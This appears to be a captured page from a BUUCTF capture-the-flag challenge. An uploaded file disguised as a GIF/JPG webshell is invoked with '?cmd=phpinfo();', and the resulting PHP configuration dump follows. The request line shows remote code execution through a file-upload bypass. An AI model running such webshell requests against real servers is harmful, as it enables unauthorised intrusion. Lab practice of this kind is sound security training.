 BUUCTF在线评测
phpinfo()
97746ca5-eed6-40ea-b316-e591ab18da90.node4.buuoj.cn:81/upload/499280b889cad3a71743ab0040e8a134/tmp.jpg?cmd=phpinfo();
GIF98a
PHP Version 5.6.23
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Jul 14 2016 01:18:27
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d'
'--with-apxs2' '--disable-cgi' '--enable-mysqlnd' '--enable-mbstring' '--with-curl' '--with-libedit' '--with-openssl'
'--with-zlib'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/99_timezone.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local
/etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-pdo_pgsql.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
zend® engine